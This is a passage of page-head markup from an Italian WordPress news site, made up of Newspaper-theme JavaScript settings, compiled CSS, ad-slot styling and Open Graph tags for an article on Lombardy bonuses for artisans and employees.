		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_general_modal_image="yes";
var tds_video_scroll="enabled";
var tds_video_pause_hidden="enabled";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/tuttolavoro24.it\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/tuttolavoro24.it\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Per favore attendi...";
var td_email_user_pass_incorrect="Utente o password errata!";
var td_email_user_incorrect="Email o Username errati!";
var td_email_incorrect="Email non corretta!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#162eb7";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Precedente (Freccia Sinistra)";
var td_magnific_popup_translation_tNext="Successivo (tasto freccia destra)";
var td_magnific_popup_translation_tCounter="%curr% di %total%";
var td_magnific_popup_translation_ajax_tError="Il contenuto di %url% non pu\u00f2 essere caricato.";
var td_magnific_popup_translation_image_tError="L'immagine #%curr% non pu\u00f2 essere caricata";
var tdBlockNonce="1894c722ea";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"month_names_short":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"day_names":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"day_names_short":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Verdana,Geneva,sans-serif}body,p{font-family:Verdana,Geneva,sans-serif}:root{--td_theme_color:#162eb7;--td_slider_text:rgba(22,46,183,0.7);--td_mobile_gradient_one_mob:rgba(7,7,58,0.8);--td_mobile_gradient_two_mob:rgba(22,46,183,0.9);--td_mobile_text_active_color:#5070e5;--td_login_gradient_one:rgba(0,69,130,0.8);--td_login_gradient_two:rgba(38,134,146,0.8)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#162eb7}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#162eb7}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#162eb7!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#162eb7}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Verdana,Geneva,sans-serif}.td-theme-slider.iosSlider-col-1 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td-theme-slider.iosSlider-col-2 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td-theme-slider.iosSlider-col-3 .td-module-title{font-family:Verdana,Geneva,sans-serif}.homepage-post .td-post-template-8 .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif}.td_module_wrap .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_1 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_2 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_3 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_4 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_5 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_6 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_7 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_8 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_9 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_10 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_11 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_12 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_13 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_14 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_15 .entry-title{font-family:Verdana,Geneva,sans-serif}.td_module_16 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_17 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_18 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_19 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Verdana,Geneva,sans-serif}.td_block_trending_now .entry-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx1 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx2 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx3 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx4 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx5 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx6 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx7 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx8 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx9 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx10 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx11 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx12 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx13 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx14 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx15 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx16 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx17 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx18 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx19 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx20 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx21 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx22 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx23 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx24 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx25 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx26 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td-big-grid-post.td-big-thumb .td-big-grid-meta,.td-big-thumb .td-big-grid-meta .entry-title{font-family:Verdana,Geneva,sans-serif}.td-big-grid-post.td-medium-thumb .td-big-grid-meta,.td-medium-thumb .td-big-grid-meta .entry-title{font-family:Verdana,Geneva,sans-serif}.td-big-grid-post.td-small-thumb .td-big-grid-meta,.td-small-thumb .td-big-grid-meta .entry-title{font-family:Verdana,Geneva,sans-serif}.td-big-grid-post.td-tiny-thumb .td-big-grid-meta,.td-tiny-thumb .td-big-grid-meta .entry-title{font-family:Verdana,Geneva,sans-serif}.post .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif}.td-post-template-default .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif;font-size:38px}.td-post-template-1 .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif;font-size:40px}.td-post-template-2 .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif;font-size:42px}.td-post-template-3 .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif;font-size:44px}.td-post-template-4 .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif}.td-post-template-5 .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif}.td-post-template-6 .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif}.td-post-template-7 .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif}.td-post-template-8 .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif}.td-post-template-9 .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif}.td-post-template-10 .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif}.td-post-template-11 .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif}.td-post-template-12 .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif}.td-post-template-13 .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Verdana,Geneva,sans-serif}body,p{font-family:Verdana,Geneva,sans-serif}:root{--td_theme_color:#162eb7;--td_slider_text:rgba(22,46,183,0.7);--td_mobile_gradient_one_mob:rgba(7,7,58,0.8);--td_mobile_gradient_two_mob:rgba(22,46,183,0.9);--td_mobile_text_active_color:#5070e5;--td_login_gradient_one:rgba(0,69,130,0.8);--td_login_gradient_two:rgba(38,134,146,0.8)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#162eb7}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#162eb7}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#162eb7!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#162eb7}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Verdana,Geneva,sans-serif}.td-theme-slider.iosSlider-col-1 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td-theme-slider.iosSlider-col-2 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td-theme-slider.iosSlider-col-3 .td-module-title{font-family:Verdana,Geneva,sans-serif}.homepage-post .td-post-template-8 .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif}.td_module_wrap .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_1 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_2 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_3 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_4 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_5 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_6 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_7 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_8 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_9 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_10 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_11 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_12 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_13 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_14 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_15 .entry-title{font-family:Verdana,Geneva,sans-serif}.td_module_16 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_17 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_18 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_19 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Verdana,Geneva,sans-serif}.td_block_trending_now .entry-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx1 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx2 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx3 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx4 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx5 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx6 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx7 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx8 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx9 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx10 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx11 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx12 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx13 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx14 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx15 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx16 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx17 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx18 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx19 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx20 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx21 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx22 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx23 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx24 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx25 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx26 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td-big-grid-post.td-big-thumb .td-big-grid-meta,.td-big-thumb .td-big-grid-meta .entry-title{font-family:Verdana,Geneva,sans-serif}.td-big-grid-post.td-medium-thumb .td-big-grid-meta,.td-medium-thumb .td-big-grid-meta .entry-title{font-family:Verdana,Geneva,sans-serif}.td-big-grid-post.td-small-thumb .td-big-grid-meta,.td-small-thumb .td-big-grid-meta .entry-title{font-family:Verdana,Geneva,sans-serif}.td-big-grid-post.td-tiny-thumb .td-big-grid-meta,.td-tiny-thumb .td-big-grid-meta .entry-title{font-family:Verdana,Geneva,sans-serif}.post .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif}.td-post-template-default .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif;font-size:38px}.td-post-template-1 .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif;font-size:40px}.td-post-template-2 .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif;font-size:42px}.td-post-template-3 .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif;font-size:44px}.td-post-template-4 .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif}.td-post-template-5 .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif}.td-post-template-6 .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif}.td-post-template-7 .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif}.td-post-template-8 .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif}.td-post-template-9 .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif}.td-post-template-10 .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif}.td-post-template-11 .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif}.td-post-template-12 .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif}.td-post-template-13 .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif}</style>

<link rel="icon" href="https://tuttolavoro24.it/wp-content/uploads/2020/05/cropped-android-chrome-512x512-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://tuttolavoro24.it/wp-content/uploads/2020/05/cropped-android-chrome-512x512-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tuttolavoro24.it/wp-content/uploads/2020/05/cropped-android-chrome-512x512-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://tuttolavoro24.it/wp-content/uploads/2020/05/cropped-android-chrome-512x512-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			/****************************
EvolutionAdv
****************************/

[data-adunitid]:not([id*="video"]):not([data-adunitid="4"]):not([data-adunitid="5"]),
[data-adunitid]:not([id*="video"]):not([data-adunitid="4"]):not([data-adunitid="5"]) > div,
[data-adunitid]:not([id*="video"]):not([data-adunitid="4"]):not([data-adunitid="5"]) > div > div {
    margin: auto !important;
    display: flex;
    flex:1;
    justify-content: center;
	  text-align:center;
}

.player_evolution { display: flex; justify-content: center; align-items: center;margin: auto;  }

/* DESKTOP */
@media (min-width:981px) {

    /* /5966054,22830686502/Tuttolavoro24_it/Tuttolavoro24_it_Masthead */
    [data-adunitid="0"] { min-height: 250px; }

    [data-adunitid="0"],
    [data-adunitid="0"] > div,
    [data-adunitid="0"] > div > div {
        justify-content: space-around !important;
    }

    /* /5966054,22830686502/Tuttolavoro24_it/Tuttolavoro24_it_ATF */
    [data-adunitid="1"] { min-height: 280px; }

    /* /5966054,22830686502/Tuttolavoro24_it/Tuttolavoro24_it_Intext */
    [data-adunitid="2"] { min-height: 280px; }

    /* /5966054,22830686502/Tuttolavoro24_it/Tuttolavoro24_it_BTF */
    [data-adunitid="3"] { min-height: 280px; }

    /* /5966054,22830686502/Tuttolavoro24_it/Tuttolavoro24_it_SidebarTop */
    [data-adunitid="4"] { min-height: 600px; text-align:center; }

    /* /5966054,22830686502/Tuttolavoro24_it/Tuttolavoro24_it_SidebarSticky */
    [data-adunitid="5"] { min-height: 600px; text-align:center; }

    /* /5966054,22830686502/Tuttolavoro24_it/Tuttolavoro24_it_Skin */
    [data-adunitid="7"] { min-height: 1000px; }

    [data-adunitid="7"],
    [data-adunitid="7"] > div,
    [data-adunitid="7"] > div > div {
        justify-content: space-around !important;
    }

      /* /5966054,22830686502/Tuttolavoro24_it/Tuttolavoro24_it_Intext_content_revolution */
    [data-adunitid="10"] { min-height: 280px; }

    [data-admobile="true"],
    [data-admobile="1"],
    [data-addesktop="false"],
    [data-addesktop="0"]
    {min-height: 0 !important; max-height: 0; display: contents !important;}

	 .player_evolution { width: 100%; max-width: 550px; min-height: 309px; }
}

/* MOBILE */
@media (max-width:980px) {

    /* /5966054,22830686502/Tuttolavoro24_it/Tuttolavoro24_it_ATF */
    [data-adunitid="1"] { min-height: 430px; }

    /* /5966054,22830686502/Tuttolavoro24_it/Tuttolavoro24_it_Intext */
    [data-adunitid="2"] { min-height: 480px; }

    /* /5966054,22830686502/Tuttolavoro24_it/Tuttolavoro24_it_BTF */
    [data-adunitid="3"] { min-height: 430px; }

    /* /5966054,22830686502/Tuttolavoro24_it/Tuttolavoro24_it_SidebarTop */
    [data-adunitid="4"] { min-height: 600px; text-align:center; }

    /* /5966054,22830686502/Tuttolavoro24_it/Tuttolavoro24_it_SidebarSticky */
    [data-adunitid="5"] { min-height: 600px; text-align:center; }


    /* /5966054,22830686502/Tuttolavoro24_it/Tuttolavoro24_it_Intext_content_revolution */
    [data-adunitid="10"] { min-height: 480px; }

    [data-addesktop="true"],
    [data-addesktop="1"],
    [data-admobile="false"],
    [data-admobile="0"]
    { min-height: 0 !important; max-height: 0; display: contents !important; }
	
	 .player_evolution { width: 100%; max-width: 300px; min-height: 188px;  }

}		</style>
		
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#162eb7}.tdm-btn-style2:before{border-color:#162eb7}.tdm-btn-style2{color:#162eb7}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #162eb7;-moz-box-shadow:0 2px 16px #162eb7;box-shadow:0 2px 16px #162eb7}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #162eb7;-moz-box-shadow:0 4px 26px #162eb7;box-shadow:0 4px 26px #162eb7}</style>


<!-- START - Open Graph and Twitter Card Tags 3.3.5 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="it_IT"/>
  <meta property="og:site_name" content="TuttoLavoro24"/>
  <meta property="og:title" content="Artigiani e Dipendenti, in Lombardia 28 Bonus fino a 4.000€: si parte dal 29 febbraio - TuttoLavoro24"/>
  <meta property="og:url" content="https://tuttolavoro24.it/2024/02/29/artigiani-e-dipendenti-in-lombardia-28-bonus-fino-a-4-000e-si-parte-dal-29-febbraio/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Per gli artigiani e i lavoratori dipendenti l&#039;ELBA, l&#039;ente bilaterale lombardo, eroga 28 nuovi bonus e prestazioni."/>
